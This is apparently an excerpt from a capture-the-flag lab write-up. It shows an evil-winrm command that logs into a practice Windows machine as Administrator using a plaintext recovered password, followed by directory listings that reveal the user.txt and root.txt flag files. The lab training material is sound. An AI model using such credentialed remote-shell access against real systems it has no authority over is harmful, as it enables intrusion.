 #evil-winrm -i 10.10.10.180 -P 5985 -u Administrator -p '!R3m0te!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir c:\Users\Public
Directory: C:\Users\Public
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        2/19/2020   3:03 PM                Documents
d-r---        9/15/2018   3:19 AM                Downloads
d-r---        9/15/2018   3:19 AM                Music
d-r---        9/15/2018   3:19 AM                Pictures
d-r---        9/15/2018   3:19 AM                Videos
-ar---        8/24/2020  11:43 AM             34 user.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir c:\Users\Administrator\Desktop
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/24/2020  11:43 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>